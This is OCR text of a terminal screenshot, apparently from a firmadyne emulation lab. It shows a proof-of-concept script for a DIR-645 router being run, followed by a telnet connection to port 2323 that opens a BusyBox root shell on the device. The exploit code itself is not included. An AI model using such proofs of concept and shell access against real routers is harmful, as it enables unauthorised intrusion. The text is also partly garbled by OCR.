 [+] execute ok
root@ubuntu:/home/oit/tools/firmadyne# python DIR645 POC.py
root@ubuntu: /home/oit
File Edit View Search Terminal Help
/home/oit [oit@ubuntu] [1:28]
> sudo su
[sudo] password for oit:
root@ubuntu:/home/oit# telnet 192.168.0.1 2323
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2012-10-08 15:39:56 CST) built-in shell (ms
Enter 'help' for a list of built-in commands.
# ifconfig
br0       Link encap:Ethernet  HWaddr 00:DE:FA:1A:01:00